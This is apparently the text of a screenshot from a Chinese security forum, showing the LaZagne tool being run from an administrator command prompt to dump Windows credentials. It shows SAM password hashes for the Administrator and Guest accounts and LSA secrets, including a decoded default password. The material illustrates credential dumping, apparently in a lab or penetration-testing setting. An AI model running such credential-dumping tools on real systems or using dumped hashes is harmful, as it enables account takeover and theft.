 管理员: C:\Windows\System32\cmd.exe
C:\hashdump\lazagne>laZagne_x86.exe windows
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c7
8e3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
------------------- Lsa_secrets passwords -----------------
DPAPI_SYSTEM
0000   01 00 00 00 A5 AD 09 BB E2 67 FB D3 E2 6C AD DA    .........g...l..
0010   C6 99 50 3F F3 E5 4E ED AF B9 C6 E1 25 C4 68 D2    ..P?..N.....%.h.
0020   93 B5 7C 7A F5 92 E0 FC FA 84 39 8D                ..|z......9.
DefaultPassword
0000   10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   74 00 65 00 73 00 74 00 40 00 31 00 32 00 33 00    t.e.s.t.@.1.2.3.
0020   B8 27 1A B4 D9 F6 B2 FB 81 73 41 B4 5F AC 37 EF    .'.......sA._.7.
[+] 0 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.608999967575
C:\hashdump\lazagne>
先知社区